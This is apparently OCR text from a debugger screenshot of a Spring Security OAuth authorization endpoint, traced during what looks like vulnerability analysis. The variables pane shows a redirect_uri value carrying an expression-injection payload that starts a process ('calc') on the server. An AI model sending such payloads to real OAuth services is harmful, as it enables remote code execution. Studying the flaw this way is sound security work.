 87 @RequestMapping({"/oauth/authorize"})
88 public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters, SessionStatus sessionStatus, Principal principal) { sessionStatus:
89 AuthorizationRequest authorizationRequest = this.getOAuth2RequestFactory().createAuthorizationRequest(parameters); authorizationRequest: AuthorizationRequest@7241
90 Set<String> responseTypes = authorizationRequest.getResponseTypes(); responseTypes: size = 1
91 if (!responseTypes.contains("token") && !responseTypes.contains("code")) {
92 throw new UnsupportedResponseTypeException("Unsupported response types: " + responseTypes); responseTypes: size = 1
93 } else if (authorizationRequest.getClientId() == null) {
94 throw new InvalidClientException("A client id must be provided");
95 } else {
96 try {
97 if (principal instanceof Authentication && ((Authentication)principal).isAuthenticated()) { principal: "org.springframework.security.authentication.UsernamePa
98 ClientDetails client = this.getClientDetailsService().loadClientByClientId(authorizationRequest.getClientId()); client: "BaseClientDetails [clientId=acme,
99 String redirectUriParameter = (String)authorizationRequest.getRequestParameters().get("redirect_uri"); authorizationRequest: AuthorizationRequest@7241
100 String resolvedRedirect = this.redirectResolver.resolveRedirect(redirectUriParameter, client); client: "BaseClientDetails [clientId=acme, clientSecret=acm
101 if (!StringUtils.hasText(resolvedRedirect)) {...} else {...}
122 } else {...}
125 } catch (RuntimeException var11) {
126 sessionStatus.setComplete();
127 throw var11;
128 }
129 }
ug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
authorize:147, AuthorizationEndpoint (org.springframework.security.oauth2.pr
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:222, InvocableHandlerMethod (org.springframework.web.method.su
invokeForRequest:137, InvocableHandlerMethod (org.springframework.web.m
invokeAndHandle:110, ServletInvocableHandlerMethod (org.springframework
invokeHandlerMethod:814, RequestMappingHandlerAdapter (org.springframe
handleInternal:737, RequestMappingHandlerAdapter (org.springframework.w
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {AuthorizationEndpoint@6280}
model = {BindingAwareModelMap@6281} size = 0
parameters = {LinkedHashMap@6282} size = 3
sessionStatus = {SimpleSessionStatus@6283}
principal = {UsernamePasswordAuthenticationToken@6284} "org.springframework.security.authentication.UsernamePasswordAuthenticationToken@fb774aa3: P... V
authorizationRequest = {AuthorizationRequest@7241}
responseTypes = {TreeSet@7242} size = 1
client = {BaseClientDetails@7243} "BaseClientDetails [clientId=acme, clientSecret=acmesecret, scope=[openid], resourceIds=[], authorizedGrantTypes=[authoriz... V
redirectUriParameter = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
this.redirectResolver = {DefaultRedirectResolver@6285}